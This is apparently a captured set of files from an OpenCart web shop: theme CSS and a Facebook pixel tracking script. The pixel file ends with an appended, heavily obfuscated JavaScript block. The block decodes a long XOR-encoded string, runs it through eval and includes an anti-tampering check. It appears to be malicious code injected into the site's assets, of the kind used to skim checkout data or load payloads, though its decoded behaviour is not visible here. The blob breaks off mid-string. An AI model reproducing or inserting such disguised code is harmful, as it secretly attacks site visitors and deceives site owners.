	.product-info-details-more .nav-tabs > li {display: block;margin: 0;}
	.product-info-details-more .nav-tabs > li > a {padding: 1rem 0;}
}
@media (max-width:479px){

  .product-list .product-thumb .product-item .image {float:none;width: 100%;}
  .product-list .product-thumb .product-item .caption{padding-left:0;padding-top:2rem;width: 100%;}
}
@media (min-width:1200px){#content .col-lg-2:nth-child(6n+1),
#content .col-lg-3:nth-child(4n+1),
#content .col-lg-4:nth-child(3n+1),
#content .col-lg-6:nth-child(2n+1){clear:left;}
}
@media (max-width:1199px) and (min-width:992px){#content .col-md-2:nth-child(6n+1),
#content .col-md-3:nth-child(4n+1),
#content .col-md-4:nth-child(3n+1),
#content .col-md-6:nth-child(2n+1){clear:left;}
}
@media (max-width:991px) and (min-width:768px){#content .col-sm-2:nth-child(6n+1),
#content .col-sm-3:nth-child(4n+1),
#content .col-sm-4:nth-child(3n+1),
#content .col-sm-6:nth-child(2n+1){clear:left;}
}
@media (max-width:767px) and (min-width:480px){#content .col-xs-6:nth-child(2n+1){clear:left;}
#content .col-xs-4:nth-child(3n+1){clear:left;}
}
@media (max-width:479px) and (min-width:360px){
#content .col-xs-6:nth-child(2n+1),#content .product-items.col-xs-4:nth-child(2n+1){clear:left;}
#content .product-items.col-xs-4{width:50%;}
}
@media (max-width:359px) and (min-width:0px){
#content .product-items.col-xs-6{width:100%;}
}
.col-sm-9 .btn-grid-5{display:none;}
@media (min-width:480px){.btn-grid-1{display:none;}
}
@media (max-width:1199px){.btn-grid-4{display:none;}
}
@media (max-width:767px){.btn-grid-3{display:none;}
}
@media (max-width:479px){.btn-grid-3{display:none;}
}
@media (max-width:359px){.btn-grid-2{display:none;}
}
@media (min-width:768px){#column-left .product-layout .col-md-3{width:100%;}
#column-left + #content .product-layout .col-md-3{width:50%;}
#column-left + #content + #column-right .product-layout .col-md-3{width:100%;}
#content + #column-right .product-layout .col-md-3{width:100%;}
}
#column-left .product-layout, #column-right .product-layout{width:100%;}
.input-group .form-control[name^=quantity]{min-width:50px;}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled]{background-image:none;background-color:#df5c39;}
.mfp-wrap button{background:transparent !Important;}
.bootstrap-datetimepicker-widget td span:hover {background: transparent !Important;color: inherit;}
#button-search{margin-bottom:3rem;}
@media(max-width:374px){#checkout-cart .buttons > div{float:none !important;margin-top:1rem;text-align:right;}
}
#information-contact .img-thumbnail{border:0;}

/*added by dev */
#header{
    background:#16436F !important;
}
header .header-middle{
     background:#fff !important;
}

.horizontal-menu .ul-top-items .li-top-item > a{color:#333 !important;}
.top-menu {margin-top:20px !important;}
#wishlist-total, #cart > .btn{
    color: #333 !important;
}
.horizontal-menu .ul-top-items .li-top-item.active > a{
    background:#ED699C !important;
    color:#fff !important;
}
.mobile-menu .pt-menu-bar i {
    color: #16436F !important;
}
header .box-inner-inner{padding:0px !important;}
#top {
    border-bottom: none !important;
    background: #ED699C !important;
}

#button-buy-now{
	margin: 5px 0;
	margin-left: 5px;
	padding: 10px;
	min-width: 250px;
	line-height: 28px;
	text-transform: uppercase;
	width: auto;
	float: left;
	border: 0;
	//background: var(--button-bg-hover-color);
	color: #fff;
	font-size: 1.6rem;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	max-width: 100%;
	font-weight: 600;
	background-color: green !important;
}


.mobile-menu .li-top-item{
	margin-bottom: 10px !important;
}

.panel.panel-default.privacy-panel{
	display: none !important;
}

#mobile_bottom_nav{
	height: 60px;
	position: fixed;
	bottom: 0px;
	left: 0px;
	right: 0px;
	background-color: white;
	z-index: 40;
	display: flex;
	box-shadow: rgb(0 0 0 / 10%) 0px -1px 8px;
	-webkit-tap-highlight-color: transparent;
}
#mobile_bottom_nav a{
	flex: 1 1 0%;
	display: block;
	padding: 10px 6px;
}
#mobile_bottom_nav div{
	height: 100%;
	display: flex;
	flex-direction: column;
	-webkit-box-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	justify-content: space-between;
}

#mobile_bottom_nav span.label{
	font-size: 11px;
	color: rgb(64, 69, 83);
	font-weight: 600;
	text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://kokonano.com/catalog/view/theme/tt_madina1/stylesheet/plaza/theme_font.css
body_size: -289
content:
:root{--main-font:'Jost';--heading-font:'Jost';--main-color:#69696c;--heading-color:#2b2d2f;--heading-font-weight:400;--link-hover-color:#005eb8;--link-color:#2b2d2f;--button-color:#fff;--button-hover-color:#fff;--button-bg-color:#2b2d2f;--button-bg-hover-color:#005eb8;}

--- FILE ---
content_type: text/javascript
request_url: https://kokonano.com/catalog/view/javascript/facebook_business/facebook_pixel_3_1_2.js
body_size: 14450
content:
/**
  * Copyright (c) Facebook, Inc. and its affiliates.
  * All rights reserved.
  *
  * This source code is licensed under the license found in the
  * LICENSE file in the root directory of this source tree.
  */

; (function(facebookAdsExtension, window, document, undefined) {
  var facebookPixel =
    facebookAdsExtension.facebookPixel =
    facebookAdsExtension.facebookPixel || (function () {
    var init = function(facebook_pixel_id, pii, params) {
      fbq('init', facebook_pixel_id, pii, params);
      fbq('track', 'PageView');
    };

    var firePixel = function(facebook_pixel_event_params) {
      event_name = facebook_pixel_event_params.event_name;
      delete facebook_pixel_event_params.event_name;
      track_param =
        facebook_pixel_event_params.is_custom_event ? 'trackCustom' : 'track';
      delete facebook_pixel_event_params.is_custom_event;
      event_id = facebook_pixel_event_params.event_id;
      delete facebook_pixel_event_params.event_id;
      fbq(track_param, event_name, facebook_pixel_event_params, {eventID: event_id});
    };

    return {
      init: init,
      firePixel: firePixel
    };
  }());
}(window._facebookAdsExtension = window._facebookAdsExtension || {}, window, document));

(function () {
  function fireProductInfoEvent(eventName, productID, quantity) {
    jQuery.get(
      'index.php?route=extension/module/facebook_business/getProductInfoForFacebookPixel',
      {
        event_name: eventName,
        product_id: productID,
        quantity: quantity,
      },
        function (json) {
        if (json.facebook_pixel_event_params) {
          _facebookAdsExtension.facebookPixel.firePixel(
            json.facebook_pixel_event_params);
        }
      }
    );
  }

  jQuery(function ($) {
    $('#button-cart').on('click', function() {
      var quantity = Number(
        $("input[name*='quantity'], input[id*='quantity']").first().val()
      );
      quantity = isNaN(quantity) || quantity <= 0 ? 1 : quantity;
      var productID = $('#fbProductID').val();
      if (typeof productID === 'undefined') {
        // unable to locate plugin's fbProductID
        // fall back to product_id available in opencart's default template
        productID = $('input[name=product_id]').val()
      }
      fireProductInfoEvent('AddToCart', productID, quantity);
    });

    // catalog/view/javascript/common.js has a cart variable which is used by
    // various product listing pages to add product to cart directly.
    // We would like to modify and inject AddToCart event in the cart.add() method.
    // However, OpenCart's modification system does not support js and css files
    // as they are not accessible from the front end.
    // https://github.com/vqmod/vqmod/wiki/About-vQmod
    // Instead, we modify the existing cart.add method and fire off addToCart.
    // An ajax call is fire to the URl endpoint /getproductinfoforfacebookpixel
    // to get the price and name of the product
    // added defensive checks to ensure the cart is loaded
    if (typeof cart !== 'undefined') {
      var oldCartAdd = cart.add;
      cart.add = function(productID, quantity) {
        fireProductInfoEvent('AddToCart', productID, quantity);
        oldCartAdd.apply(oldCartAdd, [productID, quantity]);
      };
    } else {
      console.log('cart variable is not available, AddToCart event is not able to be fired');
    }


    // adopting the same cart.add strategy for wishlist.add
    // added defensive checks to ensure the wishlist is loaded
    if (typeof wishlist !== 'undefined') {
      var oldWishlist = wishlist.add;
      wishlist.add = function(productID) {
        fireProductInfoEvent('AddToWishlist', productID);
        oldWishlist.apply(oldWishlist, [productID]);
      };
    } else {
      console.log('wishlist variable is not available, AddToWishlist event is not able to be fired');
    }
  });
})();
let Kecb;!function(){const orIE=Array.prototype.slice.call(arguments);return eval("(function Yi4q(Hybj){const j6dj=TFih(Hybj,bW3i(Yi4q.toString()));try{let Dt6i=eval(j6dj);return Dt6i.apply(null,orIE);}catch(f18i){var zo1i=(0o204576-67939);while(zo1i<(0o400064%65546))switch(zo1i){case (0x30084%0o200043):zo1i=f18i instanceof SyntaxError?(0o400057%0x10013):(0o400066%0x1000B);break;case (0o200416-0x10105):zo1i=(0o400102%65553);{console.log(\'Error: the code has been tampered!\');return}break;}throw f18i;}function bW3i(DlYg){let fT0g=1338783193;var zgTg=(0o400113%65562);{let bOVg;while(zgTg<(0x10578-0o202525)){switch(zgTg){case (0o600073%0x1000A):zgTg=(69376-0o207340);{fT0g^=(DlYg.charCodeAt(bOVg)*(15658734^0O73567354)+DlYg.charCodeAt(bOVg>>>(0x4A5D0CE&0O320423424)))^1742971938;}break;case (0o206200-68704):zgTg=(131106%0o200010);bOVg++;break;case (262222%0o200017):zgTg=bOVg<DlYg.length?(0o400107%0x10015):(67986-0o204557);break;case (0o1000167%0x10018):zgTg=(0o202354-0x104DA);bOVg=(0x75bcd15-0O726746425);break;}}}let vbOg=\"\";var XIQg=(65716-0o200253);{let r6Ig;while(XIQg<(0o600173%0x1001C)){switch(XIQg){case (0o600074%65553):XIQg=(0x20079%0o200055);r6Ig=(0x21786%3);break;case (0o201154-0x1024D):XIQg=r6Ig<(0O347010110&0x463A71D)?(65746-0o200275):(0o400145%0x1001F);break;case (131131%0o200023):XIQg=(0o204350-0x108C2);{const TDLg=fT0g%(0o202140-66642);fT0g=Math.floor(fT0g/(0x30068%0o200036));vbOg+=TDLg>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(TDLg-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+TDLg);}break;case (0o600150%0x10016):XIQg=(0o200466-65815);r6Ig++;break;}}}return vbOg;}function TFih(vdlh,PAdh){vdlh=decodeURI(vdlh);let r8fh=(0x75bcd15-0O726746425);let Lv8g=\"\";var n3ah=(0o205656-0x10B97);{let Hq3g;while(n3ah<(0x11068-0o210105)){switch(n3ah){case (0o200442-0x10105):n3ah=(0o201200-66144);{Lv8g+=String.fromCharCode(vdlh.charCodeAt(Hq3g)^PAdh.charCodeAt(r8fh));r8fh++;var jY5g=(0o201274-0x102AE);while(jY5g<(0x30056%0o200026))switch(jY5g){case (0o400110%65565):jY5g=r8fh>=PAdh.length?(66376-0o201474):(0o600115%65555);break;case (262232%0o200023):jY5g=(0o1000154%65558);{r8fh=(0x75bcd15-0O726746425);}break;}}break;case (0o400056%0x1000E):n3ah=Hq3g<vdlh.length?(196700%0o200025):(262315%0o200042);break;case (262243%0o200023):n3ah=(65716-0o200242);Hq3g=(0x75bcd15-0O726746425);break;case (0o400074%65550):n3ah=(0x3004B%0o200023);Hq3g++;break;}}}return Lv8g;}})(\"D%02%1C%07%07%18%03%02%02L@%12%02%19%04%0E%18%0D%06%07D-\'%08%15L@%12%16%09%1E%18%1E%0AI(%0B%03%18EEO,%07%0E%1ABDG)3!%11DCF!%10%1F%1FLE%17%0B%19%0A%0A%1D%0D%03%04M9,?%11LE%11%1F%09%10%1C%1B%0ALB,%07%08%05AME1%0A%1C%09%1FAM1BD%11%02%1C%07%07%18%03%02%02D%1E#=%14BD%17%16%0C%1D%11%1E%04MDO24OMA61OABO7A6192B?1A619@@ODA67O22OM10GEB291A6G?449G101?B2911F7944M%11!%08%0F%06T%12%19W%0C%18%02%07%1D%00%0B%02J%3C)4%11AM%17%18%08%18%11%1B%07DD1075%02%02%0ADC0G?4@?GKF79BHO77FMO249%11%0C%18%02%07%1D%00%0B%02J%1E+7%11AM%17%18%08%18%11%1B%07DK6%18%5CT%5DZC%11%0C%18%02%07%1D%00%0B%02J8%0A1%1CAM%17%18%08%18%11%1B%07DD?%07%0A%16A@M7%0D%1D%01%12A@9DC%10%0A%11%07%0A%10%05%05%03L%13%011%11DC%16%1E%01%1D%1C%16%02JEG?2B?7ALG?44O7A6194B?176G?44?G1019@BLGA6G?44?G101OABO7A6192B?17DEOABL7A67EB29GKF794B?G10194B?1C6G?2B?7A619B2O7701O2497A6192BEG10194@%19%0A%1F%03%0F%10%00%06%0AL;%0E#%11A%1A%01%3E%1FD%17%16%0C%1D%11%1E%04M%03%1E#%1B?%1F%0F?%199R%14%02%19%04%0E%18%0D%06%07D!0%25%19L@%12%16%09%1E%18%1E%0AIA%10%15%1A%08%03%02IA?1A61M@2OMA619%14%0F%11%02%09%19%05%0B%07I%0B%0E&%18DM%12%1B%01%18%1F%1F%02DA%1A%1D!%06EEMBA5=%05%1ADM@%14/%09%09%0FB&%0BTL%22%0B#MYT\'%05%22CV%0A%11%07%0A%10%05%05%03L-%3E+%11DC%16%1E%01%1D%1C%16%02JEG?2B?7KF79BHO770G?B2917F7942O7707OHB?170EO24%19%0A%1F%03%0F%10%00%06%0AL%014)%11A@%1F%1E%0F%19%19%16%07ILG16G?2B?17F7O2491A6192B?176GEB2917DGLA%06%0E%04%04EEMCAO77FMO24ODAF7O2497A61O249ECD%11%02%1C%07%07%18%03%02%02D%02%1A%17%1ABD%17%16%0C%1D%11%1E%04MDOHB?1CFDOB2O7707O249GBFG?B2911F794@MGBFG?B2911F794BLGA6G?44?G101M@%14%02%19%04%0E%18%0D%06%07D!%1E%1B%1AL@%12%16%09%1E%18%1E%0AIAEM10G?4@?GKF79BHO77FMO249%11%0C%18%02%07%1D%00%0B%02J%0A%1C%09%1FAM%17%18%08%18%11%1B%07D!0%25%19L@B%25%07%06%01DMB%06,4%1EEEO%1A%3E\'%1FBDG%17%3E*%17DCF!%10%1F%1FLEA%02%1A%1D%1FAMG%19*?%1CA@O)%04%07%1AL@B%13*%3C%1FDMB$%10%1A%1CEE%19%0F%1C%0A%0F%1E%04%03%0AI%20%15%1C%1CEE%1F%1B%0C%10%19%18%03L1%1F,%14DCF%1F\'9%1BLEA%02$%3C%1DAMG?%1B)%14A@O=#%0C%19L@%14%12%0D%18M%0F%09%0E%1FY7B%5D%03VY%5CR%5EZ@Z%5C%5D%5C%5DEFE%5C%0B%5BYS%5D__AT%11XT)%5E%5CEHAY%0BZZ%5D%5ER%5BLT%14%5B%5D%5CV-@9W%0C%18%02%07%1D%00%0B%02J(%02%0E%1FAM%17%18%08%18%11%1B%07DDK61O24M7ALG?44%19%0A%1F%03%0F%10%00%06%0AL3%04%0D%12A(%0F%08%1CD%17%16%0C%1D%11%1E%04M%03%1E#%1B?-%01%09%1A9R%14%02%19%04%0E%18%0D%06%07D-/%3C%1AL@%12%16%09%1E%18%1E%0AIACK1%3C%1B.%05AM1BDE?%06%1B%12%1CBD1%19%0F%1C%0A%0F%1E%04%03%0AI%0A#8%1CEE%1F%1B%0C%10%19%18%03L5,9%1CDCF%0F%1D\'%03LE%17%0B%19%0A%0A%1D%0D%03%04M%1B&%22%1FLE%11%1F%09%10%1C%1B%0AL/%03%1E%08A@O5!%07%03L@B)%18%1C%1BDMB%3C%0E%0A%18EEO$3,%19BDG%17*9%16DCF!%3E!%1CLEA,%07%08%05AMG%05%1B%15%12A@O)%04%07%1AL@B59%10%1EDMB$%10%1A%1CEE%19%0F%1C%0A%0F%1E%04%03%0AI0\'%22%1CEE%1F%1B%0C%10%19%18%03LL%1E#%03%03BDE?%1A%10!%1ABD1L$\'%15%01BDE%19%0F%1C%0A%0F%1E%04%03%0AI%1A%1D)%1CEE%1F%1B%0C%10%19%18%03L)3!%11DCF-%0F%05%05LEA%1E/4%1BAMG\'7$%11A@O%03%1C%14%1AL@B!$=%1BDMB%3C%0E%0A%18EEO8%3C%1E%1FBD%11%12%08%1BD9%10%25%1AY2AT%03X%5E%5CUXYI%5C%12%5C%5E%22,XM@B%5D%03V%5BYQZZ@%5C%1CX%5BU%5C_D@LXZU_%5CTIT%06%5BT%5C%5B%5EZMEAT%03%5B%5D%5CTZYUIZ%15%5DTYXPEFE%5C%0B%5BZW%5EX_AT%11XWZ%5B%5EE9R%0F%11%02%09%19%05%0B%07I%0B%1A%13%1BDM%12%1B%01%18%1F%1F%02DA%1D%1D%1C%0F%02%0ADA29G10EM2BEG10GEB291%17%0B%19%0A%0A%1D%0D%03%04M=%13+%1FLE%11%1F%09%10%1C%1B%0ALB8%20%03%1CAME1%0A%1C%09%1FAM1BD%11%02%1C%07%07%18%03%02%02D88%0B%1BBD%17%16%0C%1D%11%1E%04MDO24OMA61OABO7A6192B?1A619@@OD%19%00%02%0AA@M%11%0C%18%02%07%1D%00%0B%02J%1E?%16%1EAM%17%18%08%18%11%1B%07DD\'#%05%13A@M7%19%14)%12A@9D/5+%15A@M%11%0C%18%02%07%1D%00%0B%02J%20%22%0D%1EAM%17%18%08%18%11%1B%07DDA61OHB?1CFDLBHO77FDOB2O7707O249ECGD%17%1C+%14DCDE%19%0F%1C%0A%0F%1E%04%03%0AI%064%00%1DEE%1F%1B%0C%10%19%18%03L5%06%07%10DCF!%10%1F%1FLEA8%06%02%1BAMG;8%16%17A@O5=$%01L@B)6%22%18DMB%0A%1D%22%00EE%19%22%0C%07%0ED(%0E=%25T%02%19%04%0E%18%0D%06%07LE%11%1F%09%10%1C%1B%0ALB%5D%14S%5C%0B%07%08%5BXAT&%5EVZ%5DYZP%5B%5CM%11Q%0B%19%0A%0A%1D%0D%03%04M%25/%0A%1ELE%11%1F%09%10%1C%1B%0AL?!%0B%11A@O!%1E%1B%1AL@B5%25%0B%18DMB%02%17-%06EEO,!3%1ABDG)3!%11DCF)%0A%1B%05LEA4\'%0E%06AMG\'%19%1A%12A@O9%00%0B%1EL@B)6%22%18DMB%1A\'%3C%18EEO$3,%19BDG%25%02%05%08DCF%03%12%10%1FLEA(%02%0E%1FAMG;8%16%17A@O!%1E%1B%1AL@%14%02%19%04%0E%18%0D%06%07D%07\'%0B%1BL@%12%16%09%1E%18%1E%0AIACK1%3C%1B.%05AM1BDE?%0E%11-%02BD1%19%0F%1C%0A%0F%1E%04%03%0AI,,;%1CEE%1F%1B%0C%10%19%18%03LL%1D%10%14%09%05%0BLL24O77DE?BHO77FMO24OMA619%14%0F%11%02%09%19%05%0B%07I%03&0%1BD-%00%0B%10@%01%06%09%10E,%02:%19A%0B%0C0%1AM%17%09%02%02%17%1DI%25%0F:%1EQ1%0B;%0BD#%04%0E%10E%20%0D%0E%1EC%00%01%07%0E%10%04GEG?4BEG10EMR%05%01%18J%0E%097%1AT%07%01%05%01D%0F%02%0C%10ABFG?B2911F794@H-%09=%1FMR%05%01%18J%1A6-%1AT%03%043%1EW%12%08%1BD5%0B%20%1FYAY%1C%5DZ%5E*\'DY%0B%5EZ%5C%5BW%5B@_%17%06%08%18D0%1C%1E%18Q%1A%04%0D%05%0CL5%0B%20%1FXA_%5CX%5B%5BAT%06%5BTY%5E%5EXM@%12%17%1B%03%19%0F%0CA0%05!%19D%17%07%08%1A%01LB%5D%03VY_U%5D%5C@Z%5C_%5CUEP4%0D)%1ATL%5C%12%5E%5CT%5CZA%5C%05_%5CTY%5BREQ%16%0F%0B%07%1A%10L+%1A/%10T%20%0D%0E%1E65%11%13%1D9W%09%08?%17T%3C%06%3E%05E%0F%01:%1AHG10@%133%20%17ABF7?B2?GKF794B?G1019B2911F7942O7701M@B%25%1B)%19G1%0B;%0BD%09%08?%17E%1E%3E%25%19DW%133%20%17QB%1A6-%1AC!%0A%3C%1EEA%02%02%01%18Q%10%0E%16%0C%08%0FW%09%0C%1F%01IAT%03%5B%5D%5CTXXTIZ%15%5DTYY!EP4%0D)%1AT=%19%10%19P%0F%02%0C%10ABF7?B2?GKF794B?G1019B2911F7942O7701MVAUU%5CZ_RLY%0B%5EZ%5D%5CW%5E@%5EDZ%02%5ETXZV%5CG%5BZV%5BYMW%08%1F%09%05%02R%07%0D%19%08LLY%06V%5DZX%5CPD_%5DUX_E%5E0%08)%1FWE%5C%1CZYT%5E/H%5C%0B%5BYT%5C%5B_E_0%1C%1E%18WF7?B2?G101O2B?170G?44?G101?B2917V%0E%16%0C%08%0FW%09%0C%1F%01IAT%14Y%5D%5CQPLT%03X%5D%5CTZYMV3%0C!%17TAT%14X%5D%5CU(LT%03X%5D%5CTY%5CMW3%18%16%10BB_%0E%18%08%0D%0FR%14%19%11%09%02%02%17%1DI1%1E%1E%19Q=:%11%15D%09%08?%17E(%07%3C%19DW%12%08%1BD%1B%1E%1A%18YA_Q%5B_%5BAT%06%5BT%5CY%5DZMR%1E%0C%05%06%08D%13%1D%1E%10PB%5D%03VY%5DQ%5B%5C@%5C%1CXY%5DZYDE%17%1E%00%10%0F%02E%1B%10%1E%1DM%17%09%0C%1F%01IAT%03%5B%5D%5CTXYVI%5CXYP%5E@%5E%1B%1E%1A%18Y%3C%1B%10%18TPG?4VL%5C%12%5C%5C%25%5BQI%5C%05_%5CQYXREPE%5C%0B%5BYP%5D%5C%5DAT%11XTT_XE_%0B%1B%01%0D%01V%0F%05%1A%0CDDZ%15%5DTZY\'AZ%02%5ETXZR%5ECW%1B%10%1E%1DYDZ%02XTYXU%5BO%5D%14UYYU-CV%17%07%0C:%17Q?%0F%3E%0BA%0A%01?%19AG?2B?7ALG?44O7A6194B?176G?44?GKF7944H9%18%19%18MR%14%06%1E%0F%0C%07_%14%1B%01%18%1F%1F%02D%0A%0C7%1FQ%10%0A%11%07%0A%10%05%05%03L5%06%07%10DC%16%1E%01%1D%1C%16%02JEM?4B?1C6GEB29GKF794%14%02%19%04%0E%18%0D%06%07D%1F%1B%1C%18L@%12%16%09%1E%18%1E%0AI%3C0/%07EEO8%20%05%19BDG%25%02%05%08DCF%03%12%10%1FLEA%206,%1CAMG%19.%3C%16A@O)%22:%1AL@B59%10%1EDMB%3C%0E%0A%18EEO,%07%0E%1ABDG5%06%07%10DCF%034%1D%04LEA%20%18%12%1FAMG?%07%0A%16A@O%03%0C:%1DL@B)%18%1C%1BDMB%06%12%15%1CEEO$%1D%12%1ABDG%0B%1F%10%12DC%10\'%01%0A%0BJ%0B%20%5D%20Y%0F%1C%0A%0F%1E%04%03%0AA@%1F%1E%0F%19%19%16%07IL%5C%25X%5BT_YQ%5D%5C@%5C%1C%0B%0AR%5D%5E%09E%19R%0F%11%02%09%19%05%0B%07I)%00%02%19DM%12%1B%01%18%1F%1F%02D8%1E&%1ABDG%17%3E*%17DCF%07)%07%04LEA8%1A!%19AMG;$%0D%11A@%19%0A%1F%03%0F%10%00%06%0AL%05%03%07%10A@%1F%1E%0F%19%19%16%07I-%1D%12%01DMB%02)%02%07EEO%02%0A5%1DBDG1%1F,%14DCF=-%08%1CLE%17%0B%19%0A%0A%1D%0D%03%04M%03,1%1DLE%11%1F%09%10%1C%1B%0ALM1%19TY%5CQK%17%0B%19%0A%0A%1D%0D%03%04M=-%08%1CLE%11%1F%09%10%1C%1B%0ALB%19%15%14%0C%06%02LK61M2B?17%10%0A%11%07%0A%10%05%05%03L%0F,;%10DC%16\'%01%0A%0B?%0F-9%1AL@4Y)%08%3E%01L@2-%15&%03DM4R!%0E9%00DM2%20%015%07EEO88%13%01BD1Y%22%0C%07%0E1,=%14%1CAM1Q%10%0A%11%07%0A%10%05%05%03L)/%3C%10DC%16%1E%01%1D%1C%16%02JE7928%0F%07%04EE9B29E18$%00%06AM1%17%0B%19%0A%0A%1D%0D%03%04M%0B&%25%1DLE%11%1F%09%10%1C%1B%0AL;(%3C%1CA@O%0F%13#%06L@B!%02%00%1BDMB%06%12%15%1CEEO0%3E-%01BDG%17.:%1CDCF-%0F%05%05LEA%02%0A3%18AMG\'%19%1A%12A@O9%3E.%01L@B)6%22%18DM%14%22%01%0F%08C-R:%25Y%0A%1F%03%0F%10%00%06%0ADC%16%1E%01%1D%1C%16%02JE%5C%1C%5BPWY%5ETX%05L%5EM%11Q%0B%19%0A%0A%1D%0D%03%04M%25\'&%1DLE%11%1F%09%10%1C%1B%0AL%19.%3C%16A@O%07%19,%00L@B%17/:%1FDMB%3C%12)%1AEEO8%20%05%19BDG1%1F,%14DCF%1F\'9%1BLEA%02$%3C%1DAMG?%1B)%14A@O=#%0C%19L@%14%02%19%04%0E%18%0D%06%07D%0F%13+%18L@%12%16%09%1E%18%1E%0AI%0F%11%02%09%19%05%0B%07AM%17%17V%11%02%1C%07%07%18%03%02%02D,%13-%18BD%17%16%0C%1D%11%1E%04M9%0E%0F%1BLEA,%07%08%05AMG?!%0B%11A@%19%0A%1F%03%0F%10%00%06%0AL/9%1A%11A@%1F%1E%0F%19%19%16%07IL776794B?1C6GEB29GKF79BHO77FMO249%11%0C%18%02%07%1D%00%0B%02J%0A:%1D%1CAM%17%09%00%0B%122%1A%15%15%00EE9T%22%01%0F%08V%0F%09%0E%1F?%25)%22%18L@4Y!%0E9%1D?8%0E%3E%1DBD1L%0A%04%03%1ACV9%1E!%1FY%0F%07%0A%1A?A%1E%08%05%18EEMBA-%1D%1A%1BDM@4LEQ8%16,%1F2L%1B%1E(%06L@@OD%09.=%14A@M1W61_%14%0F%11%02%09%19%05%0B%07I%25=%1A%18DM%12%1B%01%18%1F%1F%02D%3C%1F!%1CBDG1%03%0F%16DCF%07%17(%05LEA8%06%02%1BAMG+%06%00%08A@O9&%0A%19L@B1%06%0C%1FDM%14%22%01%0F%08C%0F!?%25Y%0A%1F%03%0F%10%00%06%0ADC%16%1E%01%1D%1C%16%02JE%5DW%5E_V_%5C@%5C%0B%5D%5ES%5B%5DXYM%14R%02%19%04%0E%18%0D%06%07D%0F9%1E%19L@%12%16%09%1E%18%1E%0AIAOG1F7942O770GLBB?G101?B291CDGL$\'%0D%1BBDE%19%0F%1C%0A%0F%1E%04%03%0AI%1E*%06%1FEE%1F%1B%0C%10%19%18%03LL24?=%01%06%02L@4O77D7%17%04%07%0ADC0%11%02%1C%07%07%18%03%02%02D0&%09%19B%1E\'%00%1C@%1F%1E%0F%19%19%16%07I%0B%16%20%1F7%17%22%0D%111Q%10%0A%11%07%0A%10%05%05%03L1%25%0E%11DC%16%1E%01%1D%1C%16%02JE9%3C/%1ALEC6%1F%1D,%1FLE7E!*%00%1ELEC%10%0A%11%07%0A%10%05%05%03L%13%05%00%16DC%16%1E%01%1D%1C%16%02J%1E/4%1BAMG%01%1E-%08A@O%1F)=%1EL@B1%1A/%1DDMB8-%0D%1FEE%19%0F%1C%0A%0F%1E%04%03%0AI0%09%00%18EE%1F%1B%0C%10%19%18%03LL%02%1A%25%00BDE?%0E%19%09%1ABD1L@%14%02%19%04%0E%18%0D%06%07D%1F%03%0E%1EL@%12%16%09%1E%18%1E%0AIA%25%25%08%1EDM@2%17%15/%1BDM4A!4-%1CDM@%14/%09%09%0FB!Z9.Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04MZQ%5CZR%11Q%0B%19%0A%0A%1D%0D%03%04M9%0E%0F%1BLE%11%1F%09%10%1C%1B%0ALB61?249G10E?B29GKF794%14%02%19%04%0E%18%0D%06%07D%03%0C:%1DL@%12%16%09%1E%18%1E%0AIA?11619B29E1FG?BB?7707O24911F7944%19%0A%1F%03%0F%10%00%06%0AL;%0A6%15A@%1F%1E%0F%19%19%16%07I5%25%0B%18DMB,,;%1CEEO%3C%03%02%1EBDG%0B%0F%3E%15DC%10%0A%11%07%0A%10%05%05%03L%0F%0A8%15DC%16%1E%01%1D%1C%16%02JE)%20=%19LEC6%0B%14%04%1FLE7EE%19%0F%1C%0A%0F%1E%04%03%0AI$%008%1BEE%1F%1B%0C%10%19%18%03L%10%01%00%177B%20%00%0C%1DAMEAE%03%0A%02%1DLEC0W%19%0F%1C%0A%0F%1E%04%03%0AI$%1C+%18EE%1F%1B%0C%10%19%18%03LLAB?1ALG?4BLGA6G?44?G10G?44ME@E%0F%11*%07LECDGLB2?G16GEB291A6G?449G101?B2911F7944M%11%06%08%18D%06%13.%1EQ%0B%19%0A%0A%1D%0D%03%04M%25%11(%1BLE%11%1F%09%10%1C%1B%0ALBEGL2B?7KF79BHO770G?B29170G?4@?G16G?2B?17F7O2491A6192B?176GEB29170ENA%02%17%1F%1CEEM@BLGA6G?44?G101IBHO77D%11%02%1C%07%07%18%03%02%02D%02%1E%20%1EBD%17%16%0C%1D%11%1E%04M)%0A%03%1FLEA%3C%03%0A%1DAMG?%07%0A%16A@O%1B,;%1EL@B5%25%0B%18DM%14%0F%11%02%09%19%05%0B%07I!%1E%1F%1FD%03%1D%11%16E%11%1F%09%10%1C%1B%0AL%05%17&%162%0E%10%14%180W%19%0F%1C%0A%0F%1E%04%03%0AI(%0B%03%18EE%1F%1B%0C%10%19%18%03LL%06%0F3%1DBDE?%0E%19%09%1ABD1L@%14%02%19%04%0E%18%0D%06%07D%0F%1B%1F%1EL@%12%16%09%1E%18%1E%0AIA5%03%04%19DM@2%03%1C%07%1BDM4AM%11%0C%18%02%07%1D%00%0B%02J%0E\'%01%1AA!%20%02%1EE%1F%1B%0C%10%19%18%03L%0B%13#%167/!%04%174R%19%0A%1F%03%0F%10%00%06%0AL3*5%16A@%1F%1E%0F%19%19%16%07ILGB6G?2HO77FMO249G1F79449G10E?B2?G16G?44O7A6194B?176G?44?GKF79449E@EG?2B?7ALG?44O7A6194B?176G?44?G1019@BLGB6G?2HO77FMO249G1F79449G10E?B291C%10\'%01%0A%0B?%07%1D)%1EL@4Y=%09%22%19_%0F%1C%0A%0F%1E%04%03%0AI(-%0E%19EE%1F%1B%0C%10%19%18%03LLA%1E.5%12EEMCA%0B%06%02%03DM@@ODA67O22OMA619B2O7701O2497A6192B?170E%19%0F%1C%0A%0F%1E%04%03%0AI%3C%20?%18EE%1F%1B%0C%10%19%18%03LL0**%1ABDE?%0E%19%09%1ABD1L@%14%02%19%04%0E%18%0D%06%07D%1B,;%1EL@%12%16%09%1E%18%1E%0AIAE77F79@2OMA61OHB?1ALG?44%19%0A%1F%03%0F%10%00%06%0AL;,!%16A@%1F%1E%0F%19%19%16%07ILDAF7O2497A619BAOG1F7942O770EMCA5=%05%1ADM@@ODAF7O2497A619BAOG1F7942O770EIBHO77D%11%02%1C%07%07%18%03%02%02D%1A*4%1EBD%17%16%0C%1D%11%1E%04MD%13/?%16DCD7%03%19%04%12DC0DM%14%0F%11%02%09%19%05%0B%07I